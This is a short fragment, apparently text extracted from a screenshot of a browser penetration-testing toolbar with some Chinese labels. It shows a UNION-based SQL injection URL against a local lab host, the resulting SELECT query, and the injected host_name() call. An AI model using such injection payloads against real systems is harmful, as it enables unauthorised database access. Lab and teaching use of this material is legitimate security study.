 Load URL
http://192.168.31.89/sqli.php?id=-5 +UNION+ALL+SELECT+host_name(),null,null--+-
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
SELECT * FROM users where id = -5 UNION ALL SELECT host_name(),null,null-- -
NULL
SQLI